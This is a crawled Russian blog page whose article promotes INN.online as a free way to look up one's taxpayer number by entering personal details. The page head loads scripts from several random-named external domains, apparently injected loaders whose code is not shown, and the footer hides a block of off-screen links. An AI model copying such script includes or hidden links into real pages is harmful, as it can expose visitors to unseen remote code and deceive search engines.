

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rudasov.ru/news-825404-kak-uznat-inn-po-pasportu-onlajn-besplatnyj-servis-na-innonline.html
body_size: 10651
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>Как узнать ИНН по паспорту онлайн: бесплатный сервис на INN.online</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="В современном мире цифровых технологий, когда большинство наших личных и финансовых данных доступны в онлайн-режиме, неудивительно, что существует способ узнать ИНН (Идентификационный номер налогоплательщика) по паспорту онлайн. Этот сервис может ок...">
<meta name="robots" content="all">
<link rel="shortcut icon" href="//rudasov.ru/favicon.ico" type="image/x-icon">
<style>
* {padding:0; margin:0; box-sizing:border-box;}
html, body {border:none; font:100%/145% Arial;}
img {border:none; max-width:100%; height:auto; vertical-align:middle;}
div {position:relative; background-color:transparent;}
figure, footer, header, main {display:block;}
a:hover {text-decoration:none;}
h1 {font:190% Arial; font-weight:500;}
h2 {font:170% Arial; font-weight:500;}
h3 {font:150% Arial; font-weight:500;}
h4 {font:130% Arial; font-weight:400;}
h5, h6 {font:110% Arial; font-weight:300;}
.zr1, #idar1 h1 {color:#fff;}
.zr2, a, #idar4 li, #idar4 li a {color:rgb(91, 131, 166);}
.zr3 {color:rgba(91, 131, 166, 0.75);}
.zr4, aside section:first-child a {color:rgb(12, 12, 12);}
.zr5, #idar4 ul:nth-child(2) li, #idar4 ul:nth-child(2) li a, #idar11 span {color:rgb(217, 180, 72);;}
.zr6, .car11 a, .car4 p em, #idar2 p em {color:rgb(145, 196, 217);}
.zr7, #idar5 h1 {text-shadow:1px 1px 2px rgb(255, 255, 255);} 
.zr8, #idar5 h1 {color:rgb(249, 249, 249);}
.bgcar1, aside {background-color:#fff;}
.bgcar2 {background-color:rgb(91, 131, 166);}
.bgcar3, #idar4 {background-color:rgba(248, 248, 255);}
.bgcar4, input[type="submit"] {background-color:rgb(217, 180, 72);;}
.car1 {width:100%; margin:0 auto;}
.car2 {display:block; clear:both;}
.car3 {display:block; clear:both; height:2rem;}
#idar2, #idar3, #idar4 {clear:both; margin-bottom:2rem;}
#idar2 p img {display:block; clear:both; width:100%; margin-bottom:1.5rem; transition:all 0.4s linear 0s;}
#idar2 p img:hover, #idar2 p img:focus {transform:scale(1.1);}
.car4, #idar2 {vertical-align:top; column-count:4; column-gap:1rem;}
.car4 p, #idar2 p {display:inline-block; overflow:hidden; page-break-inside:avoid; margin-bottom:1rem; padding:1rem; border:1px solid rgb(221,221,221); box-shadow:rgba(0, 0, 0, 0.15) 0px 3px 10px 0;}
.car4 p em, #idar2 p em {display:block; clear:both; margin-bottom:1rem; font-size:85%;}
.car4 p a, #idar2 p a {display:block; clear:both; margin-bottom:1rem; font-size:110%;}
#idar1 {width:100% !important; margin-top:5rem; padding:5rem 0; text-align:center; background:rgb(91, 131, 166) url("//rudasov.ru/images/tb002.jpg") no-repeat 50% 0; background-size:cover;}
#idar1 h1 {text-shadow:1px 1px 2px black;} 
#idar1 form {width:50%; max-width:1140px; margin:1.5rem 0; display:inline-block; clear:both;}
#idar1 input[type="text"] {width:82%; height:4rem; text-indent:1rem; border-radius:2rem 0 0 2rem; border:6px solid rgb(221, 221, 221); border-right:0; vertical-align:middle; clear:none;}
#idar1 input[type="submit"] {width:18%; text-align:center; height:4rem; border-radius:0 2rem 2rem 0; border:6px solid rgb(221, 221, 221); border-left:0; vertical-align:middle; clear:none;}
#idar4 {text-align:center; padding:1.5rem 0 .5rem 0;}
#idar4 li {display:inline-block; clear:none; margin:0 1rem 1rem 0; padding:.6rem 1.5rem; border-radius:1.5rem; border:2px solid rgb(91, 131, 166);}
#idar4 li a {text-decoration:none;}
#idar4 li a:hover, #idar4 li a:focus {text-decoration:underline;}
#idar4 ul:nth-child(2) li {border:2px solid rgb(217, 180, 72);;}
#idar5 {width:100% !important; margin-top:5rem; padding:5rem 0; text-align:center; background:rgb(91, 131, 166) url("//rudasov.ru/images/tb003.jpg") no-repeat 50% 0; background-size:cover;}
#idar5 h1 {text-shadow:1px 1px 2px white;} 
#idar6, #idar7, #idar8, #idar9, #idar10 {cursor:pointer;}
#idar11 {display:none;}
#idar11 span {display:inline-block; clear:none; margin-left:1.5rem; font-size:140%; font-weight:bold; cursor:pointer;}
#idar11 ul {display:none; position:fixed; left:0; top:3.5rem; width:100%; height:0; overflow:auto; background-color:#333; transition:height .4s ease 0s;}
#idar11 li {margin:.5rem 0 .5rem 2rem; color:#fff;}
#idar11 li a {color:#fff;}
aside {position:fixed; top:0; left:0; width:100%; line-height:5rem; height:5rem; vertical-align:middle; z-index:1000; box-shadow:rgba(0, 0, 0, 0.15) 0px 5px 10px -5px; font-size:90%;}
aside nav {text-align:center;}
aside section:first-child {max-width:1600px; margin:0 auto;}
aside section:first-child header {font-weight:bold; font-size:110%; text-shadow:1px 1px 2px black; float:left; clear:none; margin:1.7rem 0 0 1rem; cursor:pointer !important;}
aside section:first-child a {margin-left:.5rem; font-weight:bold; text-decoration:none; padding-bottom:.1rem; border-bottom:2px solid rgb(12, 12, 12);}
aside section:first-child a:hover, aside section:first-child a:focus {border-bottom:0;}
aside section:first-child img.car5 {float:left; clear:none; vertical-align:middle; margin:1rem 0 0 1rem; cursor:pointer !important; max-height:60px;}
aside section:first-child div.car6 {float:right; clear:none; vertical-align:middle; padding-right:1rem;}
aside section:first-child div.car6 a {text-decoration:none; border-bottom:0;}
aside section:first-child div.car6 img {display:inline-block; clear:none; vertical-align:middle; margin:0 .1rem 0 1rem; height:1.1rem; width:1.1rem; cursor:pointer;}
footer {min-height:40rem; text-align:center; padding:28rem 0 1.5rem 0; margin-top:2rem; font-size:85%; background:rgb(245, 248, 255) url("//rudasov.ru/images/fbg.jpg") no-repeat 50% 0; background-size:cover;}
footer h6 {margin-bottom:1rem;}
#ruds_5 {visibility:hidden;}
.car7 {max-width:1600px; margin:0 auto; padding:0 1rem;}
.car8 {float:left; clear:none; width:70%; padding:2rem 0;}
.car9 {float:left; clear:none; width:27%; margin-left:3%; padding:2rem 0;}
.car9 h3, .car9 h4, .car9 h5 {margin-bottom:1rem;}
.car8 figure {width:100%; text-align:center; padding:2rem 0;}
.car8 figure img {min-height:15rem; border:1rem solid rgb(241, 245, 254); border-radius:5px;}
.car8 h2 {font-size:130%;}
.car10 ul, .car10 ol {list-style-position:inside;}
.car10 li {margin-bottom:.8rem; padding-bottom:.8rem; border-bottom:1px solid #ccc;}
form {width:100%;}
input[type="text"], input[type="password"] {width:70%; height:2.5rem; padding:.2rem .6rem; margin:.5rem 0; font-size:1.25rem; font-weight:300; text-align:left; border-radius:5px; border:1px solid rgba(91, 131, 166, 0.75); clear:none;}
textarea {width:70%; height:8em; padding:.2rem .6rem; margin:.5rem 0; font-size:1.3rem; font-weight:300; text-align:left; border-radius:5px; border:1px solid rgba(91, 131, 166, 0.75); clear:none;}
input[type="submit"] {display:inline-block; clear:none; padding:.5rem 1.2rem; margin:.5rem 0; font-size:1rem; font-weight:300; border-radius:5px; border:2px solid rgba(91, 131, 166, 0.75); color:#fff; cursor:pointer;}
@media screen and (min-width:1921px) {
html, body {font:110%/155% Arial;}
}
@media screen and (max-width:1024px) {
.car4, #idar2 {column-count:3;}
#idar1 form {width:70%;}
#idar1 input[type="text"] {width:80%;}
#idar1 input[type="submit"] {width:20%;}
}
@media screen and (max-width:800px) {
aside {line-height:3.5rem; height:3.5rem;}
aside section:first-child img.car5 {max-height:42px;}
#idar1, #idar5 {margin-top:3.5rem;}
aside section:first-child img.car5 {margin:.5rem 0 0 1rem;}
aside section:first-child header {margin:1.1rem 0 0 1rem;}
aside nav {display:none;}
#idar11, #idar11 ul {display:inline-block;}
.car8 {float:none; clear:both; width:100%; padding:2rem 1rem;}
.car9 {float:none; clear:both; width:100%; margin-left:0; padding:2rem 1rem;}
.car4, #idar2  {column-count:2;}
#idar1 form {width:90%;}
#idar1 input[type="text"] {width:75%;}
#idar1 input[type="submit"] {width:25%;}
}
@media screen and (max-width:600px) {
.car4, #idar2  {column-count:1;}
li {margin-bottom:2rem;}
}</style>
<script src="https://opuxppwnnf.com/script.js"></script>
<script src="https://nupdhyzetb.com/script.js"></script>

<script src="https://bp5hq5jivj.ru/script.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NXZDTF4MDK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NXZDTF4MDK');
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61191181, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61191181" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script>



<meta name="google-site-verification" content="J0jjEHVBBj1RUNIDNhhrki0PApXP8hWBmveZrd-xXhA" />
<meta name="yandex-verification" content="ae8a11b602202923" />





</head>
<body>
<header id="idar5">
<h1>Как узнать ИНН по паспорту онлайн: бесплатный сервис на INN.online</h1>
</header>
<main>
<div class="car7">
	<div class="car8">
		<p>В современном мире цифровых технологий, когда большинство наших личных и финансовых данных доступны в онлайн-режиме, неудивительно, что существует способ узнать ИНН (Идентификационный номер налогоплательщика) по паспорту онлайн. Этот сервис может оказаться невероятно полезным, когда вам нужно предоставить свой ИНН для оформления финансовых или юридических сделок. В данной статье мы рассмотрим <a href="https://инн.онлайн/">как узнать свой инн</a> прямо сейчас.</p>
<br><h2>Что такое ИНН?</h2>
<br><p>ИНН, или Идентификационный номер налогоплательщика, это уникальный код, присваиваемый каждому гражданину или организации в России. Этот номер используется для идентификации налогоплательщика и учета его финансовых обязательств перед налоговой службой. ИНН необходим при оформлении различных финансовых и юридических сделок, включая открытие банковского счета, получение кредита, покупку недвижимости и многие другие.</p>
<br><h2>Почему важно знать свой ИНН?</h2>
<br><p>Знание своего ИНН имеет решающее значение для граждан и предпринимателей. Без него вы можете столкнуться с рядом ограничений и неудобств. Вот несколько причин, почему важно знать свой ИНН:</p>
<br><ul>
<br>  <li><strong>Оформление документов:</strong> Без ИНН вы не сможете оформить множество документов, включая договоры купли-продажи, аренды недвижимости и т. д.</li>
<br>  <li><strong>Получение финансовых услуг:</strong> Банки, кредитные организации и другие финансовые учреждения требуют ИНН при открытии счетов, получении кредитов и других финансовых услуг.</li>
<br>  <li><strong>Налоговое уведомление:</strong> Вы обязаны уведомить налоговую службу о всех доходах, и для этого вам потребуется ИНН.</li>
<br></ul>
<br><h2>Сервис INN.online</h2>
<br><p>INN.online - это бесплатный сервис, который позволяет узнать ИНН по паспорту онлайн. Он предоставляет простой и удобный способ получить этот важный номер без необходимости посещения налоговой инспекции или других государственных учреждений. Вот как это работает:</p>
<br><ol>
<br>  <li><strong>Перейдите на сайт.</li>
<br>  <li><strong>Заполните необходимую информацию:</strong> На сайте вам потребуется заполнить несколько полей, включая ФИО и дату рождения. Эта информация необходима для точного определения вашего ИНН.</li>
<br>  <li><strong>Получите результат:</strong> После заполнения формы, нажмите кнопку "Получить ИНН". Сервис проведет проверку и предоставит вам ваш ИНН в течение нескольких минут.</li>
<br></ol>
<br><p>Этот процесс довольно быстрый и простой, и вам не придется платить за получение ИНН через сервис INN.online. Кроме того, он обеспечивает конфиденциальность ваших данных и сохраняет их безопасность.</p>
<br><h2>Заключение</h2>
<br><p>Знание своего ИНН является неотъемлемой частью финансовой и налоговой грамотности. Сервис INN.online предоставляет удобный и бесплатный способ узнать ИНН по паспорту онлайн, что может сэкономить вам много времени и усилий. Не забывайте, что ИНН - это важный элемент вашей финансовой идентификации, и его необходимо хранить в надежном месте. Используйте INN.online, чтобы легко и быстро получить свой ИНН и упростить различные финансовые и юридические процедуры.</p>		<figure><img src="//rudasov.ru/imgnews/aHR0cHM6Ly9hbGwtbWlncmF0aW9uLmNvbS91cGxvYWQvbWVkaWFsaWJyYXJ5L2M1NS9rNnNjbHUzMmZzNXc2c2l2eWR4Y2pzYnY2eGlidTBsNi5qcGc=" alt="Как узнать ИНН по паспорту онлайн: бесплатный сервис на INN.online"></figure>
		<p class="car11">Сообщает <a href="https://rudasov.ru" rel="noopener" target="_blank">rudasov.ru</a></p>
		<span class="car3">&nbsp;</span>
		<p>Опубликовано: 10:13, 14.09.2023</p>
		<span class="car3">&nbsp;</span>
		 <p>Новость из рубрики: <a href="//rudasov.ru/kategory-44.html"><strong>Разное</strong></a></p>
		<span class="car3">&nbsp;</span>
		<p>Поделиться новостью:
<img id="idar6" src="//rudasov.ru/images/ico_fb.png" alt="Поделиться новостью в Facebook">
<img id="idar7" src="//rudasov.ru/images/ico_tw.png" alt="Поделиться новостью в Twittere">
<img id="idar8" src="//rudasov.ru/images/ico_vk.png" alt="Поделиться новостью в VK">
<img id="idar9" src="//rudasov.ru/images/ico_pin.png" alt="Поделиться новостью в Pinterest">
<img id="idar10" src="//rudasov.ru/images/ico_reddit.png" alt="Поделиться новостью в Reddit">
</p>
<span class="car3">&nbsp;</span>
	</div>
	<div class="car9">
		<h4><img src="//rudasov.ru/images/ico_hot.png" alt="Топ новости часа"> Топ новости часа</h4>
		<ul class="car10">
		<li><a href="//rudasov.ru/news-826275-molodegnyj-obrazovatelnyj-forum-pfo-ivolga-zavershilsya-v-samarskoj-oblasti.html">Молодёжный образовательный форум ПФО «iВолга» завершился в Самарской области...</a></li>
<li><a href="//rudasov.ru/news-828759-agent-tkacheva-poshutil-o-5letnem-kontrakte-s-avangardom-nas-obmanuli-vzyali-i-podsunuli-oni-znali-c.html">Агент Ткачева пошутил о 5-летнем контракте с «Авангардом»: «Нас обманули, взяли и подсунули. Они знали, что Володя смотрит варианты в НХЛ, вопрос денег не стоял»...</a></li>
<li><a href="//rudasov.ru/news-826966-kurskie-onkologi-prokonsultirovali-73-cheloveka-na-vystavkeforume-rossiya.html">Курские онкологи проконсультировали 73 человека на выставке-форуме «Россия»...</a></li>
<li><a href="//rudasov.ru/news-829587-dgenas-budet-ekspertom-na-talksport-chast-sotrudnikov-kanala-otkazalas-rabotat-s-dgermejnom-izza-ego.html">Дженас будет экспертом на Talksport. Часть сотрудников канала отказалась работать с Джермейном из-за его увольнения с BBC, он присылал женщине фото члена и просил отправить ему снимки в бикини на ЧМ-2022...</a></li>
<li><a href="//rudasov.ru/news-827032-shkolniki-i-studenty-kolledgej-bryanskoj-oblasti-mogut-proverit-svoi-znaniya-v-otborochnyh-igrah-vse.html">Школьники и студенты колледжей Брянской области могут проверить свои знания в отборочных играх всероссийского чемпионата по игре «Что? Где? Когда?»...</a></li>
<li><a href="//rudasov.ru/news-827219-kurskie-spetsialisty-sotsobslugivaniya-provodyat-masterklassy-na-megdunarodnoj-vystavkeforume-rossiy.html">Курские специалисты соцобслуживания проводят мастер-классы на Международной выставке-форуме «Россия»...</a></li>
		</ul>
	</div>
	<span class="car3">&nbsp;</span>
</div>
<div id="qk74tbdmfy"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'qk74tbdmfy',block:'137540',site_id:'15937'});})(window, 'mtzBlocks');</script></div>

<!-- Composite Start -->
<div id="M753141ScriptRootC1209141">
</div>
<script src="https://jsc.adskeeper.com/r/u/rudasov.ru.1209141.js" async>
</script>
<!-- Composite End -->

<!-- Composite Start -->
<div id="M753141ScriptRootC1221181">
</div>
<script src="https://jsc.adskeeper.com/r/u/rudasov.ru.1221181.js" async>
</script>
<!-- Composite End -->

<!-- Composite Start -->
<div id="M753141ScriptRootC1221182">
</div>
<script src="https://jsc.adskeeper.com/r/u/rudasov.ru.1221182.js" async>
</script>
<!-- Composite End -->
<div class="car7" id="idar2"><p><img src="//rudasov.ru/iimg/0/174/aziyaoptom-poleznyj-servis-dlya-predprinimatelej.jpg" alt="АзияОптом - полезный сервис для предпринимателей"> <em>20:22, 25 Апр</em> <a href="//rudasov.ru/news-828006-aziyaoptom-poleznyj-servis-dlya-predprinimatelej.html">АзияОптом - полезный сервис для предпринимателей</a> АзияОптом - онлайн-платформа, предлагающая предпринимателям уникальную возможность приобретать товары оптом из Китая. Данная площадка позволяет налаживать прямые связи между производителями и покупателями. Это помогает сократить финансовые траты и в...</p><p><img src="//rudasov.ru/iimg/0/46/voennyj-kejtering-prazdnichnyj-servis-tovarisch-polkovnik.jpg" alt="Военный кейтеринг - Праздничный сервис Товарищ Полковник"> <em>16:40, 15 Май</em> <a href="//rudasov.ru/news-823088-voennyj-kejtering-prazdnichnyj-servis-tovarisch-polkovnik.html">Военный кейтеринг - Праздничный сервис «Товарищ Полковник»</a> Услуги
	Праздничный сервис «Товарищ Полковник» предлагает военный кейтеринг на заказ для любых мероприятий, связанных с тематикой Второй Мировой войны. Мы организуем выездное обслуживание, приготовим военно-исторические блюда и напитки, а также пре...</p><p><img src="//rudasov.ru/iimg/0/21/radio-onlajn-radiopotokru.jpg" alt="Радио онлайн - RadioPotok.ru"> <em>11:55, 05 Сен</em> <a href="//rudasov.ru/news-825245-radio-onlajn-radiopotokru.html">Радио онлайн - RadioPotok.ru</a> В мире, где музыка играет важную роль в нашей жизни, радио остается одним из наиболее увлекательных и доступных источников музыкального контента и развлечений. Если вы ищете высококачественное радио онлайн, где вы сможете наслаждаться вашими любимым...</p><p><img src="//rudasov.ru/iimg/0/253/preimuschestva-onlajnkreditov-i-mikrozajmov.jpg" alt="Преимущества онлайн-кредитов и микрозаймов"> <em>15:29, 12 Ноя</em> <a href="//rudasov.ru/news-723856-preimuschestva-onlajnkreditov-i-mikrozajmov.html">Преимущества онлайн-кредитов и микрозаймов</a> Преимущества онлайн-кредитов и микрозаймов.
Вы, должно быть, слышали о приложении онлайн-кредита для получения личной ссуды в наши дни. Эта концепция становится популярной среди молодых специалистов из-за различных преимуществ, которые она предлага...</p><p><img src="//rudasov.ru/iimg/0/273/chto-takoe-totalizator-v-onlajn-stavkah.jpg" alt="Что такое тотализатор в онлайн ставках"> <em>22:47, 02 Янв</em> <a href="//rudasov.ru/news-807673-chto-takoe-totalizator-v-onlajn-stavkah.html">Что такое тотализатор в онлайн ставках?</a> Тотализатор является довольно сложным понятием, которое новички&nbsp; до конца не понимают. Большинство пользователей сравнивают его с обычной букмекерской конторой. Но нужно понимать, что эти понятия отличаются кардинально.
Тотализатор в ставках н...</p><p><img src="//rudasov.ru/iimg/0/44/onlajn-obuchenie-3d-modelirovaniya-i-veb-dizajna.jpg" alt="Онлайн обучение 3д моделирования и веб дизайна"> <em>10:06, 18 Янв</em> <a href="//rudasov.ru/news-762857-onlajn-obuchenie-3d-modelirovaniya-i-veb-dizajna.html">Онлайн обучение 3д моделирования и веб дизайна</a> 5 ключевых преимуществ модернизации электронного обучения с помощью 3D-моделей и анимированной графики.
Информация поступает в мозг от наших органов чувств в разных пропорциях. Вкус, осязание и запах составляют менее 6%, а слух - 11%. Зрение, однак...</p><p><img src="//rudasov.ru/iimg/0/230/obzory-belorusskih-onlajn-kazino-ot-casino-zeus.jpg" alt="Обзоры белорусских онлайн казино от Casino Zeus"> <em>00:54, 23 Авг</em> <a href="//rudasov.ru/news-821807-obzory-belorusskih-onlajn-kazino-ot-casino-zeus.html">Обзоры белорусских онлайн казино от Casino Zeus</a> Известный профессиональный игрок Алексей Иванов создал сайт Casino Zeus для белорусских игроков. Здесь он предоставляет читателям много полезной информации: особенности игры в онлайн клубах, предлагающиеся бонусные предложения и платежные системы, п...</p><p><img src="//rudasov.ru/iimg/0/69/izvestnye-versii-azartnyh-igr-v-onlajnkazino-osobennosti.jpg" alt="Известные версии азартных игр в онлайн-казино - особенности"> <em>13:21, 08 Ноя</em> <a href="//rudasov.ru/news-803202-izvestnye-versii-azartnyh-igr-v-onlajnkazino-osobennosti.html">Известные версии азартных игр в онлайн-казино - особенности</a> Карты - это решение идеально для геймеров, которые жаждут испытать положительные эмоции и выиграть уже большой денежный приз. Помимо игровых аппаратов в интернет-казино можно воспользоваться и другим игровым контентом – карточным софтом и рулеткой. ...</p></div><div class="car7 car4" id="idar3"><p><em>14:50, 30 Мар</em> <a href="//rudasov.ru/news-822237-preimuschestva-zakaza-buketa-onlajn-v-internetmagazine-flor2u-v-sanktpeterburge.html">Преимущества заказа букета онлайн в интернет-магазине Flor2u в Санкт-Петербурге</a> Удобство

    Заказывайте букет в любое время и в любом месте со своего компьютера или мобильного устройства
    Не нужно выходить из дома или офиса, чтобы посетить обычный магазин
    Просматривайте и выбирайте на сайте www.flor2u.ru из широког...</p></div></main>
<aside>
	<section>
	<div class="car6"><a href="//rudasov.ru/search.html"><img src="//rudasov.ru/images/ico_search.png" alt="Поиск новостей..."> Поиск</a> <a href="//rudasov.ru/user.html"><img src="//rudasov.ru/images/ico_user.png" alt="Для пользователй..."> Пользователям</a></div> <img class="car5" src="//rudasov.ru/images/logo.png" alt="Новостной блог Александра Рудасова" onclick="location.href='/';"> <header onclick="location.href='/';"><h5>RUDASOV.RU</h5></header><div id="idar11"><span id="idar13" title="Показать / скрыть меню">&#9776;</span><ul id="idar12"><li><a href="//rudasov.ru/">Новости</a> »</li><li><a href="//rudasov.ru/trands.html">Тренды новостей</a> »</li><li><a href="//rudasov.ru/rbrinfo.html">Рубрики</a> »</li><li><a href="//rudasov.ru/rules.html">Правила</a> »</li><li><a href="//rudasov.ru/contact.html">Контакт</a> »</li></ul></div><nav><a href="//rudasov.ru/">Новости</a> » <a href="//rudasov.ru/trands.html">Тренды</a> » <a href="//rudasov.ru/rbrinfo.html">Рубрики</a> » <a href="//rudasov.ru/contact.html">Контакт</a> »</nav>
	</section>
</aside><footer>
<h6><img src="//rudasov.ru/images/logo.png" alt="RUDASOV.RU: Новостной блог Александра Рудасова"> RUDASOV.RU: Новостной блог Александра Рудасова</h6> &nbsp;&nbsp; <a href="//rudasov.ru/rules.html">Правила</a> &nbsp;|&nbsp; <a href="//rudasov.ru/contact.html">Контакт</a> &nbsp;|&nbsp; <a href="//rudasov.ru/user.html">Кабинет</a> &nbsp;|&nbsp; <a href="//rudasov.ru/rkl.html">Рекламодателям</a> <div id="ruds_5"></div>
</footer><script src="//rudasov.ru/js/main1.js" async></script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1THGE8LJVF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1THGE8LJVF');
</script>


<p>
<div style="position: absolute; top: -999px;left: -999px;">
<a href="/sitemap_1"></a>
<a href="/sitemap_2"></a>
<a href="/sitemap_3"></a>
<a href="/sitemap_4"></a>
<a href="/sitemap_5"></a>
<a href="/sitemap_6"></a>
<a href="/sitemap_7"></a>
<a href="/sitemap_8"></a>
<a href="/sitemap_9"></a>
<a href="/sitemap_10"></a>
<a href="/sitemap_11"></a>
<a href="/sitemap_12"></a>
<a href="/sitemap_13"></a>
<a href="/sitemap_14"></a>
<a href="/sitemap_15"></a>
<a href="/sitemap_16"></a>
<a href="/sitemap_17"></a>
<a href="/sitemap_18"></a>
<a href="/sitemap_19"></a>
<a href="/sitemap_20"></a>
<a href="/sitemap_21"></a>
<a href="/sitemap_22"></a>
<a href="/sitemap_23"></a>
<a href="/sitemap_24"></a>
<a href="/sitemap_25"></a>
<a href="/sitemap_26"></a>
<a href="/sitemap_27"></a>
<a href="/sitemap_28"></a>
<a href="/sitemap_29"></a>
<a href="/sitemap_30"></a>
<a href="/sitemap_31"></a>
<a href="/sitemap_32"></a>
<a href="/sitemap_33"></a>
<a href="/sitemap_34"></a>
<a href="/sitemap_35"></a>
<a href="/sitemap_36"></a>
<a href="/sitemap_37"></a>
<a href="/sitemap_38"></a>
<a href="/sitemap_39"></a>
<a href="/sitemap_40"></a>
<a href="/sitemap_41"></a>
<a href="/sitemap_42"></a>
<a href="/sitemap_43"></a>
<a href="/sitemap_44"></a>
<a href="/sitemap_45"></a>
<a href="/sitemap_46"></a>
<a href="/sitemap_47"></a>
<a href="/sitemap_48"></a>
<a href="/sitemap_49"></a>
<a href="/sitemap_50"></a>
<a href="/sitemap_51"></a>
<a href="/sitemap_52"></a>
<a href="/sitemap_53"></a>
<a href="/sitemap_54"></a>
<a href="/sitemap_55"></a>
<a href="/sitemap_56"></a>
<a href="/sitemap_57"></a>
<a href="/sitemap_58"></a>
<a href="/sitemap_59"></a>
<a href="/sitemap_60"></a>
<a href="/sitemap_61"></a>
<a href="/sitemap_62"></a>
<a href="/sitemap_63"></a>
<a href="/sitemap_64"></a>
<a href="/sitemap_65"></a>
<a href="/sitemap_66"></a>
<a href="/sitemap_67"></a>
<a href="/sitemap_68"></a>
<a href="/sitemap_69"></a>
<a href="/sitemap_70"></a>
<a href="/sitemap_71"></a>
<a href="/sitemap_72"></a>
<a href="/sitemap_73"></a>
<a href="/sitemap_74"></a>
<a href="/sitemap_75"></a>
<a href="/sitemap_76"></a>
<a href="/sitemap_77"></a>
<a href="/sitemap_78"></a>
<a href="/sitemap_79"></a>
<a href="/sitemap_80"></a>
<a href="/sitemap_81"></a>
<a href="/sitemap_82"></a>
<a href="/sitemap_83"></a>
<a href="/sitemap_84"></a>
<a href="/sitemap_85"></a>
<a href="/sitemap_86"></a>
<a href="/sitemap_87"></a>
<a href="/sitemap_88"></a>
<a href="/sitemap_89"></a>
<a href="/sitemap_90"></a>
<a href="/sitemap_91"></a>
<a href="/sitemap_92"></a>
<a href="/sitemap_93"></a>
<a href="/sitemap_94"></a>
<a href="/sitemap_95"></a>
<a href="/sitemap_96"></a>
<a href="/sitemap_97"></a>
<a href="/sitemap_98"></a>
<a href="/sitemap_99"></a>
<a href="/sitemap_100"></a>
<a href="/sitemap_101"></a>
<a href="/sitemap_102"></a>
<a href="/sitemap_103"></a>
<a href="/sitemap_104"></a>
<a href="/sitemap_105"></a>
<a href="/sitemap_106"></a>
<a href="/sitemap_107"></a>
<a href="/sitemap_108"></a>
<a href="/sitemap_109"></a>
<a href="/sitemap_110"></a>
<a href="/sitemap_111"></a>
<a href="/sitemap_112"></a>
<a href="/sitemap_113"></a>
<a href="/sitemap_114"></a>
<a href="/sitemap_115"></a>
<a href="/sitemap_116"></a>
<a href="/sitemap_117"></a>
<a href="/sitemap_118"></a>
<a href="/sitemap_119"></a>
<a href="/sitemap_120"></a>
<a href="/sitemap_121"></a>
<a href="/sitemap_122"></a>
<a href="/sitemap_123"></a>
<a href="/sitemap_124"></a>
<a href="/sitemap_125"></a>
<a href="/sitemap_126"></a>
<a href="/sitemap_127"></a>
<a href="/sitemap_128"></a>
<a href="/sitemap_129"></a>
<a href="/sitemap_130"></a>
<a href="/sitemap_131"></a>
<a href="/sitemap_132"></a>
<a href="/sitemap_133"></a>
<a href="/sitemap_134"></a>
<a href="/sitemap_135"></a>
<a href="/sitemap_136"></a>
<a href="/sitemap_137"></a>
<a href="/sitemap_138"></a>
<a href="/sitemap_139"></a>
<a href="/sitemap_140"></a>
<a href="/sitemap_141"></a>
<a href="/sitemap_142"></a>
<a href="/sitemap_143"></a>
<a href="/sitemap_144"></a>
<a href="/sitemap_145"></a>
<a href="/sitemap_146"></a>
<a href="/sitemap_147"></a>
<a href="/sitemap_148"></a>
<a href="/sitemap_149"></a>
<a href="/sitemap_150"></a>
<a href="/sitemap_151"></a>
<a href="/sitemap_152"></a>
<a href="/sitemap_153"></a>
<a href="/sitemap_154"></a>
<a href="/sitemap_155"></a>
<a href="/sitemap_156"></a>
<a href="/sitemap_157"></a>
<a href="/sitemap_158"></a>
<a href="/sitemap_159"></a>
<a href="/sitemap_160"></a>
<a href="/sitemap_161"></a>
<a href="/sitemap_162"></a>
<a href="/sitemap_163"></a>
<a href="/sitemap_164"></a>
<a href="/sitemap_165"></a>
<a href="/sitemap_166"></a>
<a href="/sitemap_167"></a>
<a href="/sitemap_168"></a>
<a href="/sitemap_169"></a>
<a href="/sitemap_170"></a>
<a href="/sitemap_171"></a>
<a href="/sitemap_172"></a>
<a href="/sitemap_173"></a>
<a href="/sitemap_174"></a>
<a href="/sitemap_175"></a>
<a href="/sitemap_176"></a>
<a href="/sitemap_177"></a>
<a href="/sitemap_178"></a>
<a href="/sitemap_179"></a>
<a href="/sitemap_180"></a>
<a href="/sitemap_181"></a>
<a href="/sitemap_182"></a>
<a href="/sitemap_183"></a>
<a href="/sitemap_184"></a>
<a href="/sitemap_185"></a>
<a href="/sitemap_186"></a>
<a href="/sitemap_187"></a>
<a href="/sitemap_188"></a>
<a href="/sitemap_189"></a>
<a href="/sitemap_190"></a>
<a href="/sitemap_191"></a>
<a href="/sitemap_192"></a>
<a href="/sitemap_193"></a>
<a href="/sitemap_194"></a>
<a href="/sitemap_195"></a>
<a href="/sitemap_196"></a>
<a href="/sitemap_197"></a>
<a href="/sitemap_198"></a>
<a href="/sitemap_199"></a>
<a href="/sitemap_200"></a>
<a href="/sitemap_201"></a>
<a href="/sitemap_202"></a>
<a href="/sitemap_203"></a>
<a href="/sitemap_204"></a>
<a href="/sitemap_205"></a>
<a href="/sitemap_206"></a>
<a href="/sitemap_207"></a>
